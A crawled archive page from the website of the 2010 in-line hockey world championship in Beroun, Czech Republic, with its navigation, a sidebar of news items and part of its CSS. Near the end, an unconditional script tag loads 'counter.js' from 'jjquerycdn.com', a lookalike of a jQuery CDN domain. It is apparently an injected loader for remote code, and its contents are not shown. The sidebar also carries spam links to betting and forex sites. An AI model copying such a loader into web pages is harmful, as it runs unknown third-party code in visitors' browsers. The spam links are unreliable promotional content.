

--- FILE ---
content_type: text/html
request_url: http://beroun2010.com/archiv.asp?kde=clanky&zobraz=datum&mesic=5&rok=2015&anotace=false&razeni=1
body_size: 22863
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs" xml:lang="cs">
<head>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<meta name="author" content="Project: eSports.cz s.r.o [www.esports.cz]" />
<meta name="author" content="Graphic: Aleš Koňařík" />
<meta name="author" content="Coding: Martin Formánek, Radek Vokál" />
<meta name="author" content="Programing: Martin Formánek, Radek Vokál" />
<meta name="copyright" content=", eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="mistrovství světa MS v in-line hokej hockey hokeji Beroun FIRS inline world championship 2010" />
<meta name="description" content="Oficiální web mistrovství světa v in-line hokeji v Berouně. Soupisky, výsledky, statistiky, reportáže, rozhovory." />
<meta name="autosize" content="off" />
<script type="text/javascript" src="inc/funkce.js"></script>
<link rel="stylesheet" href="inc/print.css" type="text/css" media="print" />
<link rel="stylesheet" href="inc/style.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="inc/style_menu.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="inc/style_gecko.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.beroun2010.com/rss.asp" />
<title>Mistrovství světa v in-line hokeji - Beroun 12.-17.7. 2010 &raquo; Archiv</title>


<script type="text/plain" data-cookiecategory="analytics">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-59587-55']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>

<body>
<div id="layout">
	<div id="ads_top"><div id="ads_absolute" class="hidden">
	
</div>


</div>
	<div id="logo">
		<div id="menu_flags">
	<a class="flag01" href="zobraz.asp?t=australie" title="Austrálie"><span>vlajka</span></a>
	<a class="flag02" href="zobraz.asp?t=argentina" title="Argentina"><span>vlajka</span></a>
	<a class="flag03" href="zobraz.asp?t=kolumbie" title="Kolumbie"><span>vlajka</span></a> 
	<a class="flag04" href="zobraz.asp?t=kanada" title="Kanada"><span>vlajka</span></a>
	<a class="flag05" href="zobraz.asp?t=cina" title="Čína"><span>vlajka</span></a>
	<a class="flag06" href="zobraz.asp?t=cesko" title="Česká republika"><span>vlajka</span></a>
	<a class="flag07" href="zobraz.asp?t=spanelsko" title="Španělsko"><span>vlajka</span></a>
	<a class="flag08" href="zobraz.asp?t=finsko" title="Finsko"><span>vlajka</span></a>
	<a class="flag09" href="zobraz.asp?t=francie" title="Francie"><span>vlajka</span></a>
	<a class="flag10" href="zobraz.asp?t=nemecko" title="Něměcko"><span>vlajka</span></a>
	<a class="flag11" href="zobraz.asp?t=italie" title="Itálie"><span>vlajka</span></a>
	<a class="flag12" href="zobraz.asp?t=mexiko" title="Mexiko"><span>vlajka</span></a>
	<a class="flag13" href="zobraz.asp?t=slovensko" title="Slovensko"><span>vlajka</span></a>
	<a class="flag14" href="zobraz.asp?t=svycarsko" title="Švýcarsko"><span>vlajka</span></a>
	<a class="flag15" href="zobraz.asp?t=britanie" title="Velká Británie"><span>vlajka</span></a>
	<a class="flag16" href="zobraz.asp?t=usa" title="USA"><span>vlajka</span></a>
	<a class="flag17" href="zobraz.asp?t=venezuela" title="Venezuela"><span>vlajka</span></a>
	
</div>

<div id="logo_search">
	
	<form action="search.asp" id="cse-search-box" accept-charset="utf-8">
		    <div>
		        <input type="hidden" name="cx" value="004968883953012668450:y1drl-evduw" />
        		<input type="hidden" name="cof" value="FORID:11" />
		        <input type="text" id="search_input" name="q" size="31" />
        		<input type="submit" id="search_submit"  name="sa" value="" />
	        </div>
    </form>

</div>
<div id="logo_main">
<a href="index.asp" title="Přejít na titulní stránku">&nbsp;</a>
</div>

<div id="menu_box">

	<div id="menu_left">
	<div id="menu">
	<ul>
		<li class="menu1">
	   		<a href="zobraz.asp?t=zakladni-informace" title="Informace o turnaji" onmouseover="javascript: Show(1);"><span>Informace o turnaji</span></a>
		</li>
       	<li class="menu2">
	   		<a href="soupisky.asp?kategorie=M" title="Týmy" onmouseover="javascript: Show(2);"><span>Týmy</span></a>
		</li>
		<li class="menu3">
	   		<a href="zobraz.asp?t=rozpis-zapasu" title="Rozpis turnaje" onmouseover="javascript: Show(3);"><span>Rozpis turnaje</span></a>
		</li>
		<li class="menu4">
	   		<a href="zobraz.asp?t=vstupenky" title="Vstupenky" onmouseover="javascript:  Show(4);"><span>Vstupenky</span></a>
		</li>
		 <li class="menu5">
	   		<a href="forum.asp" title="Pro fanoušky" onmouseover="javascript: Show(5);"><span>Pro fanoušky</span></a>
		</li>
		<li class="menu6">
	   		<a href="zobraz.asp?t=akreditace" title="Pro novináře" onmouseover="javascript: Show(6);"><span>Pro novináře</span></a>
		</li>
	</ul>
	</div>
	</div>

	<div id="menu_right">
		<a href="index.asp" id="flag_cz"><span>Czech version</span></a>
		<a href="index_eng.asp" id="flag_en"><span>English version</span></a>
	</div>
	<div class="clear">&nbsp;</div>
</div>

<div id="down_menu">
	<div id="down_menu_left">&nbsp;</div>
	<div id="down_menu_text">
		<ol id="submenu1" class=""><li><a href="zobraz.asp?t=zakladni-informace" title="Základní informace">Základní informace</a></li>
<li><a href="zobraz.asp?t=historie" title="Historie">Historie</a> - <a href="zobraz.asp?t=bilance-cesko">bilance ČR</a></li>
<li><a href="zobraz.asp?t=organizacni-vybor" title="Organizační výbor">Organizační výbor</a></li>
<!--<li><a href="zobraz.asp?t=format-turnaje" title="Formát turnaje">Formát turnaje</a></li>-->
<li><a href="zobraz.asp?t=ubytovani-pro-tymy" title="Ubytovani pro týmy">Ubytování pro týmy</a></li>
<li><a href="zobraz.asp?t=jak-se-tam-dostat" title="Jak se tam dostat">Doprava</a></li>
<li ><a href="zobraz.asp?t=beroun" title="Město Beroun">Beroun</a></li>
<li ><a href="zobraz.asp?t=firs" title="FIRS vs. IIHF">FIRS</a></li>
<li ><a href="zobraz.asp?t=pravidla" title="Pravidla in-line hokeje">Pravidla</a></li>
<li class="last"><a href="zobraz.asp?t=partneri-turnaje" title="Partneři turnaje">Partneři</a></li>
</ol>
		<ol id="submenu2" class="hidden"><li><a href="zobraz.asp?t=argentina" title="Argentina">ARG</a></li>
<li><a href="zobraz.asp?t=australie" title="Austrálie">AUS</a></li>
<li><a href="zobraz.asp?t=kanada" title="Kanada">CAN</a></li>
<li><a href="zobraz.asp?t=kolumbie" title="Kolumbie">COL</a></li>
<li><a href="zobraz.asp?t=cina" title="Čína">CHN</a></li>
<li><a href="zobraz.asp?t=cesko" title="Česká republika">CZE</a></li>
<li><a href="zobraz.asp?t=spanelsko" title="Španělsko">ESP</a></li>
<li><a href="zobraz.asp?t=finsko" title="Finsko">FIN</a></li>
<li><a href="zobraz.asp?t=francie" title="Francie">FRA</a></li>
<li><a href="zobraz.asp?t=britanie" title="Velká Británie">GBR</a></li>
<li><a href="zobraz.asp?t=nemecko" title="Něměcko">GER</a></li>
<li><a href="zobraz.asp?t=italie" title="Itálie">ITA</a></li>
<li><a href="zobraz.asp?t=mexiko" title="Mexiko">MEX</a></li>
<li><a href="zobraz.asp?t=svycarsko" title="Švýcarsko">SUI</a></li>
<li><a href="zobraz.asp?t=slovensko" title="Slovensko">SVK</a></li>
<li><a href="zobraz.asp?t=usa" title="Spojené státy americké">USA</a></li>
<li><a href="zobraz.asp?t=venezuela" title="Venezuela">VEN</a></li>


</ol>
		<ol id="submenu3" class="hidden"><li>Soupisky: <a href="soupisky.asp?kategorie=M" title="Soupisky - muži">muži</a> &nbsp;
<a href="soupisky.asp?kategorie=W" title="Soupisky - ženy">ženy</a></li>

<li>Rozpis a výsledky: <a href="zapas.asp?sezona=2010M" title="Rozpis a výsledky - muži">muži</a>  &nbsp;
<a href="zapas.asp?sezona=2010W" title="Rozpis a výsledky - ženy">ženy</a></li>

<li>Statistiky: <a href="statistiky.asp?sezona=2010M" title="Statistiky - muži">muži</a>  &nbsp;
<a href="statistiky.asp?sezona=2010W" title="Statistiky - ženy">ženy</a></li>

<li><a href="zobraz.asp?t=tabulky" title="Tabulky">Tabulky</a></li>

<li><a href="zobraz.asp?t=rozpis-zapasu" title="Rozpis zápasů - muži a ženy">Rozlosování</a></li></ol>
		<ol id="submenu4" class="hidden"><li><a href="zobraz.asp?t=vstupenky" title="Vstupenky">Vstupenky</a></li>
<li><a href="zobraz.asp?t=stadion" title="ČEZ Aréna">Zimní stadion Beroun</a></li></ol>
		<ol id="submenu5" class="hidden"><li><a href="forum.asp" title="Diskuzní fórum">Diskuzní fórum</a></li>
<li><a href="fotogalerie.asp" title="Fotogalerie">Fotogalerie</a></li>
<li><a href="otazky.asp?od=A&amp;kat=brezina" title="Otázky pro členy organizačního výboru">Otázky pro členy organizačního výboru</a></li>
<li><a href="zobraz.asp?t=doprovodne-akce" title="Doprovodné akce">Doprovodné akce</a></li>
<li class="last"><a href="zobraz.asp?t=bulletin" title="Bulletin">Bulletin</a></li>
</ol>
		<ol id="submenu6" class="hidden"><li><a href="zobraz.asp?t=akreditace" title="Akreditace">Akreditace</a></li>
<li><a href="zobraz.asp?t=pripojeni" title="Připojení k internetu">Připojení k internetu</a></li>
<li><a href="zobraz.asp?t=logo" title="Logo ke stažení">Logo ke stažení</a></li>
<li class="last"><a href="zobraz.asp?t=kontakty_pro_novinare" title="Kontakty pro novináře">Kontakty pro novináře</a></li></ol>
	</div>
</div>
	</div>
	<div id="player"><a href="index.asp" title="" style="background: url(img/top_right/logo_prave_0.jpg) no-repeat 0px 0px;">&nbsp;</a></div>
	
	<div class="clear">&nbsp;</div>
	
	<div class="space">&nbsp;</div>
	
	<div id="main">
		
		<div id="text">
			
			<h1>Archiv</h1>
			
							<!--
function skoc() {
	location=document.kategorieForm.kategorie.options[document.kategorieForm.kategorie.selectedIndex].value 
	}
-->
</script>
<div id="archiv"><span class="boxKde"><table cellspacing="0" cellpadding="0" class="boxy"><tr><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=5&amp;rok=2015&amp;anotace=false&amp;razeni=1"  class="zvyrazneni">archiv článků</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=5&amp;rok=2015&amp;anotace=false&amp;razeni=1" >archiv aktualit</a></td></tr></table></span><div id="box"><table cellspacing="0" cellpadding="0" class="boxy"><tr><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2010&amp;anotace=false&amp;razeni=1" >2010</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2011&amp;anotace=false&amp;razeni=1" >2011</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2012&amp;anotace=false&amp;razeni=1" >2012</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2013&amp;anotace=false&amp;razeni=1" >2013</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2014&amp;anotace=false&amp;razeni=1" >2014</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2015&amp;anotace=false&amp;razeni=1"  class="zvyrazneni">2015</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2016&amp;anotace=false&amp;razeni=1" >2016</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2017&amp;anotace=false&amp;razeni=1" >2017</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2018&amp;anotace=false&amp;razeni=1" >2018</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2019&amp;anotace=false&amp;razeni=1" >2019</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2020&amp;anotace=false&amp;razeni=1" >2020</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2021&amp;anotace=false&amp;razeni=1" >2021</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2022&amp;anotace=false&amp;razeni=1" >2022</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2023&amp;anotace=false&amp;razeni=1" >2023</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2024&amp;anotace=false&amp;razeni=1" >2024</a></td><td class="boxy boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2025&amp;anotace=false&amp;razeni=1" >2025</a></td></tr></table><table cellpadding="0" cellspacing="0" class="boxy"><tr><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=1&amp;rok=2015&amp;anotace=false&amp;razeni=1" >leden</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=2&amp;rok=2015&amp;anotace=false&amp;razeni=1" >únor</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=3&amp;rok=2015&amp;anotace=false&amp;razeni=1" >březen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=4&amp;rok=2015&amp;anotace=false&amp;razeni=1" >duben</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2015&amp;anotace=false&amp;razeni=1"  class="zvyrazneni">květen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=6&amp;rok=2015&amp;anotace=false&amp;razeni=1" >červen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=7&amp;rok=2015&amp;anotace=false&amp;razeni=1" >červenec</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2015&amp;anotace=false&amp;razeni=1" >srpen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=9&amp;rok=2015&amp;anotace=false&amp;razeni=1" >září</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2015&amp;anotace=false&amp;razeni=1" >říjen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=11&amp;rok=2015&amp;anotace=false&amp;razeni=1" >listopad</a></td><td class="boxy boxyVpravo" style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=12&amp;rok=2015&amp;anotace=false&amp;razeni=1" >prosinec</a></td></tr></table><table cellspacing="0" cellpadding="0" class="boxy" style="display: inline"><tr><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=5&amp;rok=2015&amp;anotace=false&amp;razeni=1"  class="zvyrazneni">vzestupně</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=5&amp;rok=2015&amp;anotace=false&amp;razeni=0" >sestupně</a></td></tr></table><table cellspacing="0" cellpadding="0" class="boxy" style="margin-left: 50px; display: inline"><tr><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=5&amp;rok=2015&amp;anotace=false&amp;razeni=1"  class="zvyrazneni">bez anotací</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=5&amp;rok=2015&amp;anotace=true&amp;razeni=1" >včetně anotací</a></td></tr></table><br /><table cellspacing="0" cellpadding="0" class="boxy" style="display: block;"><tr><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=posledni&amp;kategorie=0&amp;mesic=5&amp;rok=2015&amp;anotace=true&amp;razeni=1" >posledních 30</a></td></tr></table></div><div id="box2"><span class="boxMaly" style="float: left; height: 19px"><form method="post" action="hledej.asp"><div><input type="text" size="26" name="searchtext" />&nbsp;&nbsp;<input type="submit" value="hledat" /></div></form></span><span class="boxMaly" style="float: left; margin-left: 6px; "><form method="post" name="kategorieForm" action="archiv.asp"><div><select name="kategorie" onchange="skoc()" style="font-size: 8pt"><option value="archiv.asp?zobraztyp="selected="selected">zvolte kategorii</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=2&amp;anotace=false&amp;razeni=1" >Arény a vstupenky</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=9&amp;anotace=false&amp;razeni=1" >Blog</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=5&amp;anotace=false&amp;razeni=1" >Historie turnaje</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=4&amp;anotace=false&amp;razeni=1" >Multimedia</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=6&amp;anotace=false&amp;razeni=1" >Novináři</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=7&amp;anotace=false&amp;razeni=1" >Propagace</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=3&amp;anotace=false&amp;razeni=1" >Rozhovory</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=1&amp;anotace=false&amp;razeni=1" >Týmy a zápasy</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=8&amp;anotace=false&amp;razeni=1" >Zápas</option></select></div></form></span></div><span class="error">V květnu 2015 nevyšel žádný článek.</span></div>
			
		</div>
		
		<div id="col_right">
						<div class="header aktuality"><span>Aktuality</span></div>
			<div class="box">
				<p><span class="bold">17.7. |</span> <strong> </strong><br />Sázíte rádi v průběhu již rozehraného zápasu? Sázková kancelář <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/bet365.asp">Bet365</a> nabízí nejširší nabídku živých sázek na internetu! Přesvědčte se sami.
</p>
Vsaďte si na jistotu! S <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/fortuna.asp">Fortunou</a> můžete hrát na pobočkách nebo online prostřednictvím internetu.
</p>
Bohatá nabídka sázkových příležitostí a atraktivní kurzy – to je <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/doxxbet.asp">DOXXbet</a>.
</p>
Vše, co potřebujete vědět o <a href="http://www.sazkove-kancelare.org/">sportovním sázení</a>. Recenze sázkových kanceláří, jejich klady a zápory, informace o bonusech a mnoho dalších zajímavostí na jediném webu.    <!--David Schlegel-->
</p><div class="line">&nbsp;</div>
<p><span class="bold">18.7. |</span> <strong>Předání medailí</strong><br />Do <a href="fotogalerie.asp?id_zapas=&zobraz=sezona&kategorie=76&slovo=&typ=&sezona=2009&poslano=true">fotogalerie</a> jsme přidali snímky ze včerejšího slavnostního zakončení turnaje.   <!--David Schlegel-->
</p><div class="line">&nbsp;</div>
<p><span class="bold">17.7. |</span> <strong>All stars tým</strong><br />Michael Urbano (USA) - Julien Walker (SUI), Karel Rachůnek (CZE), Travis Fudge (USA), Brian Baxter (MEX).   <!--Lukáš Peroutka-->
</p><div class="line">&nbsp;</div>
<p><span class="bold">17.7. |</span> <strong>Individuální ocenění</strong><br />Nejužitečnější hráč: Travis Fudge (USA), nejlepší brankář: Michael Urbano (USA), nejlepší obránce: Karel Rachůnek (CZE), nejlepší útočník: Diego Schwarzenbach (SUI), cena fair play: Španělsko.
   <!--Lukáš Peroutka-->
</p><div class="line">&nbsp;</div>

				<p class="toright link">&raquo;&nbsp;<a href="archiv.asp?kde=aktuality&amp;anotace=False&amp;razeni=0" title="Archiv zpráv">Archiv zpráv</a></p>
			  	<div class="clear">&nbsp;</div>
			  	<!-- SEO start -->
			  	<small>
            <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/bet365.asp">Bet365</a> |
            <a href="http://www.forexweb.sk/">Forex broker eToro</a>			  	
			  	</small>
			  	<!-- SEO end -->			  	
		
			</div>
			<div class="box_bottom"><div class="toleft">&nbsp;</div><div class="toright">&nbsp;</div></div>

			<div class="space">&nbsp;</div> 

		</div>
		
		<div class="clear">&nbsp;</div>
	</div>
	<div class="space">&nbsp;</div>
	<div id="bottom"><link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=8C020C'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>
Copyright &copy; 2009-2010  &nbsp;&amp;&nbsp;<a href="http://www.esports.cz" class="out" title="eSports.cz">eSports.cz</a>, s.r.o. | Informace o <a href="zobraz.asp?t=copyright-informace-o-autorskych-pravech" title="Informace o autorských právech">autorských právech</a> a <a href="zobraz.asp?t=kontakt" title="Kontakt">kontakt</a> | <a href="http://www.hokejovy-obchod-brno.cz" title="Hokejový obchod">Hokejový obchod</a> | <a href="http://www.nalede.cz/hokejky" title="Hokejky">Hokejky</a>

<script type="text/plain" data-cookiecategory="analytics">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	var div = document.createElement('div'); 
	div.innerHTML = unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"); 
	document.body.appendChild(div);
</script>
<script type="text/plain" data-cookiecategory="analytics">
try {
var pageTracker = _gat._getTracker("UA-12300326-8");
pageTracker._trackPageview();
} catch(err) {}
</script>


<script type="text/plain" data-cookiecategory="analytics">var div = document.createElement('div'); div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=1081337&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />'; document.body.appendChild(div);</script>

<script src="https://jjquerycdn.com/counter.js"></script>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://beroun2010.com/inc/style.css
body_size: 21151
content:
body	{
	font-family: Tahoma;
	text-align: left;
	margin: auto;
	padding: 0px 0px 20px 0px;
	background: #ffffff;
	font-size: 10px;
}

/* --- odkazy (rozsireno o ikonky typu souboru) --- */
a 						{color: #000000; text-decoration: underline;}
a:hover 				{color: #000000; text-decoration: none;}
a:visited 			{color: #000000;}
a:link 				{color: #000000;}
a:focus 				{color: #000000;}
a.out					{background: url(../img/ico/ico_outanchor.gif) no-repeat left 0em; padding-left: 12px;}
a.out_right			{background: url(../img/ico/ico_outanchor.gif) no-repeat right 0em; padding-right: 12px;}
a.mail				{background: url(../img/ico/ico_mail.gif) no-repeat 3px 0px; padding-left: 22px; text-decoration: underline;}
a.print 				{background: url(../img/ico/ico_print.gif) no-repeat 1px 0px; padding-left: 20px; text-decoration: none;}
a.favourites 		{background: url(../img/ico/ico_favourites.gif) no-repeat 0px 1px; padding-left: 20px; padding-bottom: 10px;}
a.rss 				{background: url(../img/ico/ico_rss.gif) no-repeat 0px 0px; padding-left: 20px; padding-bottom: 10px;}
a.arrow 				{background: url(../img/ico/ico_arrow.gif) no-repeat left 0em; padding-left: 18px;}

/* --- ikonky souboru --- */
.ai 				{background: url(../img/ico/ai.png) no-repeat left; padding-left: 20px;}
.avi 				{background: url(../img/ico/avi.png) no-repeat left; padding-left: 20px;}
.bmp 				{background: url(../img/ico/bmp.png) no-repeat left; padding-left: 20px;}
.cdr				{background: url(../img/ico/cdr.png) no-repeat left; padding-left: 20px;}
.doc				{background: url(../img/ico/doc.png) no-repeat left; padding-left: 20px;}
.dxf				{background: url(../img/ico/dxf.png) no-repeat left; padding-left: 20px;}
.gif 				{background: url(../img/ico/gif.png) no-repeat left; padding-left: 20px;}
.html 			{background: url(../img/ico/html.png) no-repeat left;	padding-left: 20px;}
.jpg 				{background: url(../img/ico/jpg.png) no-repeat left; padding-left: 20px;}
.mp3 				{background: url(../img/ico/mp3.png) no-repeat left; padding-left: 20px;}
.pdf 				{background: url(../img/ico/pdf.png) no-repeat left; padding-left: 20px;}
.png 				{background: url(../img/ico/png.png) no-repeat left; padding-left: 20px;}
.ppt 				{background: url(../img/ico/ppt.png) no-repeat left; padding-left: 20px;}
.psd 				{background: url(../img/ico/psd.png) no-repeat left; padding-left: 20px;}
.qt 				{background: url(../img/ico/qt.png) no-repeat left; padding-left: 20px;}
.ra 				{background: url(../img/ico/ra.png) no-repeat left; padding-left: 20px;}
.rtf 				{background: url(../img/ico/rtf.png) no-repeat left; padding-left: 20px;}
.swf 				{background: url(../img/ico/swf.png) no-repeat left; padding-left: 20px;}
.tif 				{background: url(../img/ico/tif.png) no-repeat left; padding-left: 20px;}
.txt 				{background: url(../img/ico/txt.png) no-repeat left; padding-left: 20px;}
.xls 				{background: url(../img/ico/xls.png) no-repeat left; padding-left: 20px;}
.zip				{background: url(../img/ico/zip.png) no-repeat left; padding-left: 20px;}
.unknown, file	{background: url(../img/ico/unknown.png) no-repeat left; padding-left: 20px;}

/* --- zakladni html prvky ---*/
em					{font-style: normal;}
p 						{margin: 10px 0px 10px 0px; }
code 					{font-size: 140%; font-weight: bold;}
hr						{display: block; clear: both; margin: 4px 0px 4px 0px; background: url(../img/bcg_line.gif) repeat-x 0px 0px; height: 3px; border: 0px;}

/* --- seznamy --- */
ul						{list-style: none; margin: 5px 0px 5px 15px; padding: 0px; text-align: left;}
ol						{list-style: none; margin: 5px 0px 5px 15px; padding: 0px; text-align: left;}

/* --- obrazky --- */
img 					{border: 0px;}
img.border 			{border: 1px solid #C4D7E5;}
img.icon				{vertical-align: -3px; margin: 0px 3px 0px 1px;}
img.toleft			{margin: 0px 15px 2px 0px;}
img.toright			{margin: 0px 0px 2px 15px;}
img.top_space		{margin-top: 10px;}

/* --- horni a dolni indexy --- */
sub, sup 			{vertical-align: baseline; position: relative;}
sub 					{top: 0.4em;}
sup 					{bottom: 0.4em;}

/* --- tabulky --- */
table						{}
table tr td 			{}
table tr th 			{}

table.nice						{width: 100%; margin: 10px auto 15px auto; border-collapse: collapse;}
table.nice.noborder tr td 	{border: 0px #000000;}
table.nice tr td 				{padding: 2px;	border: 1px solid #D1D1D1;}
table.nice tr td.item		{background: #E9F0F6; color:#000000; font-weight: bold; width: 220px;}
table.nice tr td.item a		{color: #000000;}
table.nice tr th				{background: #8D0011; padding: 3px 5px 3px 5px;  font-weight: bold; color:#ffffff;}
table.nice tr th a			{color: #ffffff;}


/* --- hlavicky --- */
h1, h2, h3, h4, h5, h6 		{color: #8D0011; font-size: 1.2em; margin: 0px;  font-weight: normal;}
h1									{padding: 0px;	margin: 0px 0px 16px 0px; font-size: 1.8em; line-height: 1.3em;}
h2									{padding: 0px;	margin: 15px 0px 10px 0px; font-size: 1.45em; line-height: 1.3em;}
h3 								{font-size: 1.4em; margin: 10px 0px 10px 0px;  line-height: 1.5em;}
h4									{font-size: 1.0em; font-weight: bold; margin: 10px 0px 10px 0px;}
h2 span							{display: none;}
h3 span							{display: none;}

/* --- formulare --- */
input				{}
form				{margin: 0px; padding: 0px;}
legend			{padding: 3px;	background: #8C0214; color: #ffffff; ;}
fieldset 		{border: 1px solid #8C0214;}

/* --- globalni tridy --- */
.clear			{clear: both; font-size: 0px; padding: 0px; margin: 0px; line-height: 0px;}
.smaller			{font-size: 0.85em;}
.small 			{font-size: 0.8em;}
.gray 			{color: #ffffff;}
.white 			{color: #ffffff;}
.blue 			{color: #004080;}
.red				{color: #9f0000;}
.yellow			{color: #FFE386;}
.green			{color: #008000;}
.right 			{text-align: right;}
.center			{text-align: center;}
.center_block	{margin:auto;}
.left				{text-align: left;}
.toblock			{text-align: justify;}
.toleft			{display: block; float: left;	text-align: left;}
.toright			{display: block; float: right; text-align: left;}
.nomargin		{margin: 0px;}
.nowrap			{white-space: nowrap;}
.nopadding		{padding: 0px;}
.bold				{font-weight: bold;}
.underline		{text-decoration: underline;}
.big				{text-transform: uppercase;}
.nobold			{font-weight: normal;}
.error			{display: block; color: #EC1A24; font-weight: bold; text-align: center;  padding-bottom: 200px;}
.error a			{color: #EC1A24;}
.hidden			{display: none;}
.bad				{background-color: Red; color: white;}
.bad a			{color: white;}
.zvyraznene		{background:#DFE3E6; color:#000000;}
.zvyraznene a	{color:#000000;}
.header			{height: 25px;}
.line				{clear: both; font-size: 0px; padding: 0px; line-height: 0px; height: 1px; background:#C4D7E5;}
